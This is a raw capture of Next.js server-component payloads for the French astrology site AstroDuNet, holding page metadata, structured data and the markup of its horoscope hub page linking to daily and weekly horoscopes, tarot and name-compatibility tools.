text-rose-500 flex-shrink-0 group-hover:scale-110 transition-transform","fill":"currentColor","viewBox":"0 0 20 20","children":["$","path",null,{"fillRule":"evenodd","d":"M16.707 5.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L8 12.586l7.293-7.293a1 1 0 011.414 0z","clipRule":"evenodd"}]}],["$","span",null,{"className":"group-hover:underline","children":"Horoscope quotidien personnalisÃ©"}]]}]}]]}]]}]]}]]}]]}],null,["$","$Lc",null,{"children":"$Ld"}]]}],{},null]},null],["$","$2","h",{"children":[null,["$","$2","qqNy_2BUwI2UU2MX4CH7u",{"children":[["$","$Le",null,{"children":"$Lf"}],["$","$L10",null,{"children":"$L11"}],null]}]]}]]],"m":"$undefined","G":["$12","$undefined"],"s":false,"S":true}
11:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
f:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"AstroDuNet - Voyance gratuite | Horoscope et Tarot"}],["$","meta","2",{"name":"description","content":"Une voyance gratuite sur AstroDuNet avec plusieurs tirages de tarot et oracle. Les horoscopes gratuits sont aussi disponibles."}],["$","link","3",{"rel":"author","href":"https://www.astrodunet.com"}],["$","meta","4",{"name":"author","content":"AstroDuNet"}],["$","meta","5",{"name":"keywords","content":"voyance gratuite,tarot gratuit,horoscope gratuit,oracle de belline,divination,astrologie,compatibilitÃ© prÃ©noms,numÃ©rologie,tirage cartes,astrodunet"}],["$","meta","6",{"name":"creator","content":"AstroDuNet"}],["$","meta","7",{"name":"publisher","content":"AstroDuNet"}],["$","meta","8",{"name":"robots","content":"index, follow"}],["$","meta","9",{"name":"googlebot","content":"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"}],["$","meta","10",{"name":"script:ld+json","content":"{\"@context\":\"https://schema.org\",\"@type\":\"WebSite\",\"name\":\"AstroDuNet\",\"description\":\"Voyance gratuite en ligne - Horoscope, Tarot, Oracles\",\"url\":\"https://www.astrodunet.com\",\"sameAs\":[\"https://www.facebook.com/astrodunet\",\"https://www.twitter.com/astrodunet\"],\"potentialAction\":{\"@type\":\"SearchAction\",\"target\":\"https://www.astrodunet.com/search?q={search_term_string}\",\"query-input\":\"required name=search_term_string\"},\"offers\":{\"@type\":\"Offer\",\"price\":\"0\",\"priceCurrency\":\"EUR\",\"description\":\"Consultations de voyance entiÃ¨rement gratuites\"}}"}],["$","link","11",{"rel":"canonical","href":"https://www.astrodunet.com/"}],["$","meta","12",{"property":"og:title","content":"Tirages des tarots et horoscope gratuit"}],["$","meta","13",{"property":"og:description","content":"AstroDuNet est un site de voyance gratuite qui fait l'exception par rapport aux autres sites, non seulement par la gratuitÃ© de ses services, mais aussi par leur diversitÃ©. Vous pouvez consulter gratuitement votre horoscope du jour ou hebdomadaire ainsi que tirer les tarots ou l'oracle de Belline."}],["$","meta","14",{"property":"og:url","content":"https://www.astrodunet.com/"}],["$","meta","15",{"property":"og:site_name","content":"AstroDuNet"}],["$","meta","16",{"property":"og:locale","content":"fr_FR"}],["$","meta","17",{"property":"og:image","content":"https://www.astrodunet.com/images/og/acceuil.jpg"}],["$","meta","18",{"property":"og:image:width","content":"1200"}],["$","meta","19",{"property":"og:image:height","content":"630"}],["$","meta","20",{"property":"og:image:alt","content":"AstroDuNet - Voyance gratuite"}],["$","meta","21",{"property":"og:image:type","content":"image/jpeg"}],["$","meta","22",{"property":"og:type","content":"website"}],["$","meta","23",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","24",{"name":"twitter:site","content":"@AstroDuNet"}],["$","meta","25",{"name":"twitter:creator","content":"@AstroDuNet"}],["$","meta","26",{"name":"twitter:title","content":"AstroDuNet - Voyance gratuite"}],["$","meta","27",{"name":"twitter:description","content":"Consultez gratuitement votre horoscope, tirez les tarots et dÃ©couvrez l'oracle de Belline"}],["$","meta","28",{"name":"twitter:image","content":"https://www.astrodunet.com/images/og/acceuil.jpg"}],["$","link","29",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"16x16"}]]
d:null


--- FILE ---
content_type: text/x-component
request_url: https://www.astrodunet.com/horoscope?_rsc=1gub7
body_size: 22861
content:
2:"$Sreact.fragment"
3:I[7782,["839","static/chunks/839-cc0fabe9df9f7045.js","177","static/chunks/app/layout-d869fe1255e7caf5.js"],"default"]
4:I[8525,["839","static/chunks/839-cc0fabe9df9f7045.js","177","static/chunks/app/layout-d869fe1255e7caf5.js"],"default"]
5:I[8965,["839","static/chunks/839-cc0fabe9df9f7045.js","177","static/chunks/app/layout-d869fe1255e7caf5.js"],"default"]
6:I[2353,["839","static/chunks/839-cc0fabe9df9f7045.js","177","static/chunks/app/layout-d869fe1255e7caf5.js"],"default"]
7:I[5244,[],""]
8:I[3866,[],""]
9:I[4839,["839","static/chunks/839-cc0fabe9df9f7045.js","695","static/chunks/app/horoscope/page-449035fcba0f8036.js"],""]
b:I[769,["839","static/chunks/839-cc0fabe9df9f7045.js","695","static/chunks/app/horoscope/page-449035fcba0f8036.js"],"default"]
c:I[6213,[],"OutletBoundary"]
e:I[6213,[],"MetadataBoundary"]
10:I[6213,[],"ViewportBoundary"]
12:I[4835,[],""]
1:HL["/_next/static/css/a2b9b4af244e2f74.css","style"]
a:T540,{"@context":"https://schema.org","@type":"WebPage","name":"Horoscope gratuit - AstroDuNet","description":"DÃ©couvrez votre horoscope du jour ou de la semaine sur AstroDuNet. PrÃ©dictions pour tous les signes du zodiaque.","url":"https://www.astrodunet.com/horoscope","mainEntity":{"@type":"Service","name":"Services Horoscope AstroDuNet","provider":{"@type":"Organization","name":"AstroDuNet","url":"https://www.astrodunet.com"},"serviceType":"Horoscope et Astrologie","areaServed":"Worldwide","hasOfferCatalog":{"@type":"OfferCatalog","name":"Services Horoscope","itemListElement":[{"@type":"Offer","itemOffered":{"@type":"Service","name":"Horoscope du jour","description":"Horoscope quotidien personnalisÃ© pour tous les signes du zodiaque","url":"https://www.astrodunet.com/horoscope-du-jour"},"price":"0","priceCurrency":"EUR"},{"@type":"Offer","itemOffered":{"@type":"Service","name":"Horoscope de la semaine","description":"PrÃ©dictions hebdomadaires dÃ©taillÃ©es pour planifier votre semaine","url":"https://www.astrodunet.com/horoscope-cette-semaine"},"price":"0","priceCurrency":"EUR"}]}},"breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.astrodunet.com"},{"@type":"ListItem","position":2,"name":"Horoscope","item":"https://www.astrodunet.com/horoscope"}]}}0:{"P":null,"b":"v52Sbf9I58Ft8iyup9Ptc","p":"","c":["","horoscope"],"i":false,"f":[[["",{"children":["horoscope",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],["",["$","$2","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/a2b9b4af244e2f74.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"fr","children":[["$","head",null,{"children":[["$","$L3",null,{"config":{"enabled":true,"ga4Id":"G-397996474","gaId":"G-KT5XQJMD7J"}}],["$","$L4",null,{"config":{"enabled":true,"clientId":"ca-pub-5363768963387963"}}],["$","$L5",null,{}]]}],["$","body",null,{"className":" bg-gradient-to-br from-rose-50 via-fuchsia-50 to-purple-100  dark:bg-gradient-to-br dark:from-indigo-950 dark:via-purple-950 dark:to-gray-900 ","children":[["$","header",null,{"className":"w-full sticky top-0 z-30 bg-rose-50 dark:bg-gray-900 border-b border-rose-100 dark:border-gray-700","children":["$","div",null,{"className":"flex items-center px-4 md:px-12 py-2","children":[["$","div",null,{"className":"flex-1 flex justify-start","children":["$","div",null,{"className":"flex items-center gap-2 select-none","children":[["$","svg",null,{"width":"30","height":"30","viewBox":"0 0 32 32","fill":"none","children":[["$","polygon",null,{"points":"16,2 20,12 31,12 22,18 25,29 16,22 7,29 10,18 1,12 12,12","className":"fill-amber-300"}],["$","polygon",null,{"points":"16,5 18.5,11 25,11 19.5,15 21.5,22 16,18 10.5,22 12.5,15 7,11 13.5,11","className":"fill-amber-200"}]]}],["$","span",null,{"className":"font-extrabold text-xl md:text-2xl tracking-wide text-rose-600","children":"AstroDuNet"}]]}]}],["$","div",null,{"className":"flex-1 flex justify-center","children":["$","$L6",null,{}]}],["$","div",null,{"className":"flex-1 hidden md:block"}]]}]}],["$","main",null,{"className":"flex-1 bg-white/80 dark:bg-white/5 py-8 px-4 rounded-xl shadow-lg","children":["$","div",null,{"className":"max-w-4xl mx-auto space-y-6","children":["$","$L7",null,{"parallelRouterKey":"children","segmentPath":["children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L8",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":"404"}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]],"notFoundStyles":[]}]}]}],["$","footer",null,{"className":"bg-white dark:bg-gray-800 py-8 text-sm text-gray-600 dark:text-gray-400 border-t border-rose-100 dark:border-gray-700","children":[["$","div",null,{"className":"max-w-5xl mx-auto px-4 flex flex-col md:flex-row items-center md:justify-between gap-2","children":[["$","div",null,{"className":"flex flex-col items-center md:items-start gap-1","children":[["$","span",null,{"className":"font-bold text-rose-600 dark:text-rose-200","children":"AstroDuNet"}],["$","span",null,{"children":"La divination pour tous"}]]}],["$","div",null,{"className":"flex gap-4 my-2","children":[["$","$L9",null,{"href":"/mentions-legales","className":"hover:underline","children":"Mentions lÃ©gales"}],["$","$L9",null,{"href":"/contact","className":"hover:underline","children":"Contact"}],["$","$L9",null,{"href":"/a-propos","className":"hover:underline","children":"Ã€ propos"}]]}]]}],["$","div",null,{"className":"text-center mt-4 text-xs opacity-80","children":["Â© ",2025," AstroDuNet. Site totalement gratuit."]}]]}]]}]]}]]}],{"children":["horoscope",["$","$2","c",{"children":[null,["$","$L7",null,{"parallelRouterKey":"children","segmentPath":["children","horoscope","children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L8",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined"}]]}],{"children":["__PAGE__",["$","$2","c",{"children":[[["$","script",null,{"type":"application/ld+json","dangerouslySetInnerHTML":{"__html":"$a"}}],["$","main",null,{"className":"max-w-4xl mx-auto px-6 py-16 space-y-10","children":[["$","header",null,{"className":"text-center space-y-5","children":[["$","h1",null,{"className":"text-3xl md:text-5xl font-extrabold bg-gradient-to-br from-purple-600 to-fuchsia-600 bg-clip-text text-transparent","children":"Votre Horoscope AstroDuNet"}],["$","p",null,{"className":"text-base md:text-lg text-gray-700 dark:text-gray-200 max-w-2xl mx-auto","children":["Recevez des prÃ©dictions authentiques, positives et inspirantes pour guider vos choix quotidiens ou prÃ©parer votre semaine.",["$","br",null,{}],"DÃ©couvrez ce que les astres vous rÃ©servent aujourd'hui ou cette semaine, pour votre signe du zodiaque."]}]]}],["$","section",null,{"children":["$","div",null,{"className":"grid grid-cols-1 gap-8 sm:grid-cols-2 max-w-3xl mx-auto","children":[["$","$L9",null,{"href":"/horoscope-du-jour","className":"group flex flex-col gap-4 items-center px-6 py-9 rounded-2xl shadow-md bg-white dark:bg-gray-900 border border-purple-200 dark:border-purple-800 hover:shadow-xl hover:border-purple-400 dark:hover:border-purple-400 transition-all text-center min-h-[20rem]","aria-label":"Horoscope du jour","children":[["$","svg",null,{"viewBox":"0 0 48 48","className":"w-16 h-16 mx-auto","fill":"none","children":[["$","circle",null,{"cx":"24","cy":"24","r":"12","fill":"#fbbf24"}],["$","circle",null,{"cx":"24","cy":"24","r":"7","fill":"#fffbe9","opacity":"0.7"}],["$","g",null,{"stroke":"#f59e42","strokeWidth":"2","children":[["$","line",null,{"x1":"24","y1":"2","x2":"24","y2":"9"}],["$","line",null,{"x1":"24","y1":"39","x2":"24","y2":"46"}],["$","line",null,{"x1":"2","y1":"24","x2":"9","y2":"24"}],["$","line",null,{"x1":"39","y1":"24","x2":"46","y2":"24"}],["$","line",null,{"x1":"10","y1":"10","x2":"17","y2":"17"}],["$","line",null,{"x1":"31","y1":"31","x2":"38","y2":"38"}],["$","line",null,{"x1":"38","y1":"10","x2":"31","y2":"17"}],["$","line",null,{"x1":"10","y1":"38","x2":"17","y2":"31"}]]}],["$","circle",null,{"cx":"20","cy":"20","r":"1.5","fill":"#f59e42"}],["$","circle",null,{"cx":"28","cy":"20","r":"1.5","fill":"#f59e42"}],["$","path",null,{"d":"M20 28c2 2 6 2 8 0","stroke":"#f59e42","strokeWidth":"1.5","strokeLinecap":"round","fill":"none"}]]}],["$","div",null,{"className":"flex-1 flex flex-col justify-between items-center","children":[["$","span",null,{"className":"text-2xl font-bold text-purple-700 dark:text-purple-200 group-hover:text-fuchsia-600 transition h-16 flex items-center justify-center text-center","children":"Horoscope du jour"}],["$","p",null,{"className":"text-sm text-gray-600 dark:text-gray-300 mb-4 leading-relaxed","children":"Une vision claire de votre journÃ©e : amour, travail, Ã©nergie, conseils personnalisÃ©s pour votre signe."}],["$","span",null,{"className":"inline-block px-4 py-2 rounded-full text-sm font-semibold bg-purple-100 dark:bg-purple-700 text-purple-700 dark:text-purple-100 mt-2 group-hover:bg-purple-200 dark:group-hover:bg-purple-600 transition","children":"DÃ©couvrir l'horoscope du jour"}]]}]]}],["$","$L9",null,{"href":"/horoscope-cette-semaine","className":"group flex flex-col gap-4 items-center px-6 py-9 rounded-2xl shadow-md bg-white dark:bg-gray-900 border border-indigo-200 dark:border-indigo-800 hover:shadow-xl hover:border-indigo-400 dark:hover:border-indigo-400 transition-all text-center min-h-[20rem]","aria-label":"Horoscope de la semaine","children":[["$","svg",null,{"viewBox":"0 0 48 48","className":"w-16 h-16 mx-auto","fill":"none","children":[["$","rect",null,{"x":"8","y":"12","width":"32","height":"28","rx":"5","fill":"#a5b4fc"}],["$","rect",null,{"x":"8","y":"12","width":"32","height":"10","rx":"5","fill":"#6366f1","opacity":"0.8"}],["$","circle",null,{"cx":"36","cy":"8","r":"2","fill":"#818cf8"}],["$","circle",null,{"cx":"12","cy":"8","r":"2","fill":"#a78bfa"}],["$","rect",null,{"x":"10","y":"6","width":"3","height":"8","fill":"#818cf8"}],["$","rect",null,{"x":"35","y":"6","width":"3","height":"8","fill":"#818cf8"}],["$","circle",null,{"cx":"16","cy":"26","r":"1.2","fill":"#fffbe9"}],["$","circle",null,{"cx":"32","cy":"28","r":"1","fill":"#fbbf24"}],["$","circle",null,{"cx":"26","cy":"32","r":"1.5","fill":"#f9a8d4"}],["$","circle",null,{"cx":"20","cy":"35","r":"1","fill":"#facc15"}],["$","circle",null,{"cx":"34","cy":"24","r":"0.8","fill":"#c084fc"}],["$","line",null,{"x1":"12","y1":"26","x2":"36","y2":"26","stroke":"#e0e7ff","strokeWidth":"0.5"}],["$","line",null,{"x1":"12","y1":"30","x2":"36","y2":"30","stroke":"#e0e7ff","strokeWidth":"0.5"}],["$","line",null,{"x1":"12","y1":"34","x2":"36","y2":"34","stroke":"#e0e7ff","strokeWidth":"0.5"}]]}],["$","div",null,{"className":"flex-1 flex flex-col justify-between items-center","children":[["$","span",null,{"className":"text-2xl font-bold text-indigo-700 dark:text-indigo-200 group-hover:text-pink-500 transition h-16 flex items-center justify-center text-center","children":"Horoscope hebdo"}],["$","p",null,{"className":"text-sm text-gray-600 dark:text-gray-300 mb-4 leading-relaxed","children":"Les grandes tendances de votre semaine, pour anticiper et rÃ©ussir tous vos projets."}],["$","span",null,{"className":"inline-block px-4 py-2 rounded-full text-sm font-semibold bg-indigo-100 dark:bg-indigo-700 text-indigo-700 dark:text-indigo-100 mt-2 group-hover:bg-indigo-200 dark:group-hover:bg-indigo-600 transition","children":"Voir mon horoscope hebdo"}]]}]]}]]}]}],["$","section",null,{"className":"mt-16","children":[["$","div",null,{"className":"text-center mb-8","children":[["$","h2",null,{"className":"text-2xl font-bold text-gray-900 dark:text-purple-200 mb-4","children":"Explorez vos autres consultations"}],["$","p",null,{"className":"text-gray-600 dark:text-gray-400 max-w-2xl mx-auto","children":"DÃ©couvrez la numÃ©rologie des prÃ©noms et les secrets du tarot sentimental"}]]}],["$","div",null,{"className":"grid sm:grid-cols-2 gap-6 max-w-2xl mx-auto","children":[["$","$L9",null,{"href":"/compatibilite-des-prenoms","className":"group block bg-gradient-to-br from-pink-50 via-purple-50 to-indigo-50 dark:from-pink-950/20 dark:via-purple-950/20 dark:to-indigo-950/20 p-8 rounded-2xl border border-pink-200 dark:border-pink-800 shadow-lg hover:shadow-xl transition-all duration-300 hover:scale-105","children":[["$","div",null,{"className":"text-center mb-6","children":[["$","div",null,{"className":"inline-flex items-center justify-center w-16 h-16 bg-gradient-to-br from-pink-500 to-purple-600 rounded-full mb-4 group-hover:scale-110 transition-transform","children":["$","svg",null,{"className":"w-8 h-8 text-white","fill":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"d":"M12 21.35l-1.45-1.32C5.4 15.36 2 12.28 2 8.5 2 5.42 4.42 3 7.5 3c1.74 0 3.41.81 4.5 2.09C13.09 3.81 14.76 3 16.5 3 19.58 3 22 5.42 22 8.5c0 3.78-3.4 6.86-8.55 11.54L12 21.35z"}]}]}],["$","h3",null,{"className":"text-xl font-bold text-gray-900 dark:text-purple-200 group-hover:text-purple-600 dark:group-hover:text-purple-400 transition-colors","children":"Test de compatibilitÃ©"}],["$","p",null,{"className":"text-gray-600 dark:text-gray-400 mt-2 text-sm","children":"NumÃ©rologie des prÃ©noms â€¢ Tous types de couples"}]]}],["$","div",null,{"className":"text-center","children":["$","span",null,{"className":"inline-flex items-center text-purple-600 dark:text-purple-400 font-medium group-hover:gap-3 transition-all","children":["Analyser la compatibilitÃ©",["$","svg",null,{"className":"w-4 h-4 ml-2 group-hover:translate-x-1 transition-transform","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]}]]}],["$","$L9",null,{"href":"/tarot-amour","className":"group block bg-gradient-to-br from-rose-50 via-pink-50 to-red-50 dark:from-rose-950/20 dark:via-pink-950/20 dark:to-red-950/20 p-8 rounded-2xl border border-rose-200 dark:border-rose-800 shadow-lg hover:shadow-xl transition-all duration-300 hover:scale-105","children":[["$","div",null,{"className":"text-center mb-6","children":[["$","div",null,{"className":"inline-flex items-center justify-center w-16 h-16 bg-gradient-to-br from-rose-500 to-pink-600 rounded-full mb-4 group-hover:scale-110 transition-transform","children":["$","svg",null,{"className":"w-8 h-8 text-white","fill":"currentColor","viewBox":"0 0 24 24","children":[["$","rect",null,{"x":"3","y":"3","width":"18","height":"18","rx":"4","stroke":"currentColor","strokeWidth":"2","fill":"none"}],["$","path",null,{"d":"M12 21.35l-1.45-1.32C5.4 15.36 2 12.28 2 8.5 2 5.42 4.42 3 7.5 3c1.74 0 3.41.81 4.5 2.09C13.09 3.81 14.76 3 16.5 3 19.58 3 22 5.42 22 8.5c0 3.78-3.4 6.86-8.55 11.54L12 21.35z","opacity":"0.7"}]]}]}],["$","h3",null,{"className":"text-xl font-bold text-gray-900 dark:text-rose-200 group-hover:text-rose-600 dark:group-hover:text-rose-400 transition-colors","children":"Tarot de l'amour"}],["$","p",null,{"className":"text-gray-600 dark:text-gray-400 mt-2 text-sm","children":"Tirage sentimental â€¢ Une carte rÃ©vÃ©latrice"}]]}],["$","div",null,{"className":"text-center","children":["$","span",null,{"className":"inline-flex items-center text-rose-600 dark:text-rose-400 font-medium group-hover:gap-3 transition-all","children":["DÃ©couvrir mon avenir amoureux",["$","svg",null,{"className":"w-4 h-4 ml-2 group-hover:translate-x-1 transition-transform","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]}]]}]]}]]}],["$","section",null,{"className":"max-w-2xl mx-auto","children":["$","div",null,{"className":"bg-gray-50 dark:bg-gray-800/50 p-6 rounded-xl border border-gray-200 dark:border-gray-700 shadow-sm","children":[["$","div",null,{"className":"text-center mb-4","children":[["$","h2",null,{"className":"text-lg font-semibold text-gray-700 dark:text-gray-300 mb-2 flex items-center justify-center gap-2","children":[["$","svg",null,{"className":"w-5 h-5 text-gray-500 dark:text-gray-400","fill":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"d":"M12 2l2.19 6.62h6.96l-5.63 4.09 2.19 6.62-5.63-4.09-5.63 4.09 2.19-6.62-5.63-4.09h6.96z"}]}],"AccÃ¨s direct Ã  votre signe"]}],["$","p",null,{"className":"text-sm text-gray-600 dark:text-gray-400","children":"Trouvez votre signe par votre date de naissance"}]]}],["$","$Lb",null,{"variant":"compact"}]]}]}],["$","section",null,{"className":"max-w-3xl mx-auto space-y-8 text-center","children":[["$","div",null,{"children":[["$","h2",null,{"className":"text-2xl font-bold text-gray-900 dark:text-purple-200 mb-4","children":"L'astrologie Ã  votre service chaque jour"}],["$","p",null,{"className":"text-gray-700 dark:text-gray-300 leading-relaxed","children":"L'horoscope est bien plus qu'une simple prÃ©diction : c'est un guide bienveillant qui vous accompagne dans vos dÃ©cisions quotidiennes. BasÃ© sur l'observation millÃ©naire des astres et leur influence sur notre vie terrestre, votre horoscope personnalisÃ© vous aide Ã  mieux comprendre les Ã©nergies cosmiques qui vous entourent et Ã  optimiser vos actions selon les cycles planÃ©taires."}]]}],["$","div",null,{"className":"grid md:grid-cols-2 gap-8 text-left","children":[["$","div",null,{"children":[["$","h3",null,{"className":"text-lg font-semibold text-purple-700 dark:text-purple-300 mb-3","children":"ðŸŒ… Horoscope quotidien"}],["$","p",null,{"className":"text-sm text-gray-600 dark:text-gray-400","children":"Parfait pour commencer la journÃ©e avec les bonnes intentions. Notre horoscope du jour vous donne des conseils prÃ©cis sur l'amour, le travail, l'Ã©nergie et les relations pour optimiser votre quotidien."}]]}],["$","div",null,{"children":[["$","h3",null,{"className":"text-lg font-semibold text-indigo-700 dark:text-indigo-300 mb-3","children":"ðŸ“… Horoscope hebdomadaire"}],["$","p",null,{"className":"text-sm text-gray-600 dark:text-gray-400","children":"IdÃ©al pour planifier et anticiper. Les tendances de la semaine vous permettent de prendre du recul, d'organiser vos projets importants et de naviguer sereinement dans les grands cycles astrologiques."}]]}]]}]]}],["$","footer",null,{"className":"mt-12 text-center","children":["$","div",null,{"className":"max-w-2xl mx-auto space-y-4","children":[["$","p",null,{"className":"text-base text-gray-700 dark:text-gray-300","children":["âœ¨ ",["$","strong",null,{"children":"Pourquoi choisir AstroDuNet ?"}]]}],["$","p",null,{"className":"text-sm text-gray-600 dark:text-gray-400 leading-relaxed","children":"Toutes nos prÃ©dictions sont rÃ©digÃ©es par des passionnÃ©s d'astrologie et mises Ã  jour quotidiennement pour chaque signe du zodiaque. Nous privilÃ©gions des conseils bienveillants et constructifs pour vous accompagner au quotidien."}]]}]}]]}]],null,["$","$Lc",null,{"children":"$Ld"}]]}],{},null]},null]},null],["$","$2","h",{"children":[null,["$","$2","qOAiQ-PSa6q7qTexAgX0r",{"children":[["$","$Le",null,{"children":"$Lf"}],["$","$L10",null,{"children":"$L11"}],null]}]]}]]],"m":"$undefined","G":["$12","$undefined"],"s":false,"S":true}
11:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
f:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Votre Horoscope sur AstroDuNet - Choisissez votre prÃ©vision"}],["$","meta","2",{"name":"description","content":"DÃ©couvrez l'horoscope du jour ou de la semaine sur AstroDuNet. PrÃ©dictions intuitives pour tous les signes du zodiaque : amour, travail, Ã©nergie, argent et plus."}],["$","link","3",{"rel":"author","href":"https://www.astrodunet.com"}],["$","meta","4",{"name":"author","content":"AstroDuNet"}],["$","meta","5",{"name":"keywords","content":"horoscope,horoscope du jour,horoscope semaine,astrologie,signes du zodiaque,prÃ©dictions astrales,horoscope gratuit,astrologie en ligne"}],["$","meta","6",{"name":"creator","content":"AstroDuNet"}],["$","meta","7",{"name":"publisher","content":"AstroDuNet"}],["$","meta","8",{"name":"robots","content":"index, follow"}],["$","meta","9",{"name":"googlebot","content":"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"}],["$","link","10",{"rel":"canonical","href":"https://www.astrodunet.com/horoscope"}],["$","meta","11",{"property":"og:title","content":"Horoscope gratuit - Jour et Semaine | AstroDuNet"}],["$","meta","12",{"property":"og:description","content":"DÃ©couvrez votre horoscope du jour ou de la semaine sur AstroDuNet. PrÃ©dictions gratuites pour tous les signes du zodiaque."}],["$","meta","13",{"property":"og:url","content":"https://www.astrodunet.com/horoscope"}],["$","meta","14",{"property":"og:site_name","content":"AstroDuNet"}],["$","meta","15",{"property":"og:locale","content":"fr_FR"}],["$","meta","16",{"property":"og:image","content":"https://www.astrodunet.com/images/og/horoscope-hub.jpg"}],["$","meta","17",{"property":"og:image:width","content":"1200"}],["$","meta","18",{"property":"og:image:height","content":"630"}],["$","meta","19",{"property":"og:image:alt","content":"Horoscope du jour et de la semaine - AstroDuNet"}],["$","meta","20",{"property":"og:image:type","content":"image/jpeg"}],["$","meta","21",{"property":"og:type","content":"website"}],["$","meta","22",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","23",{"name":"twitter:site","content":"@AstroDuNet"}],["$","meta","24",{"name":"twitter:creator","content":"@AstroDuNet"}],["$","meta","25",{"name":"twitter:title","content":"Horoscope gratuit - AstroDuNet"}],["$","meta","26",{"name":"twitter:description","content":"Choisissez entre l'horoscope du jour ou de la semaine pour votre signe astrologique"}],["$","meta","27",{"name":"twitter:image","content":"https://www.astrodunet.com/images/og/horoscope-hub.jpg"}],["$","link","28",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"16x16"}]]
d:null
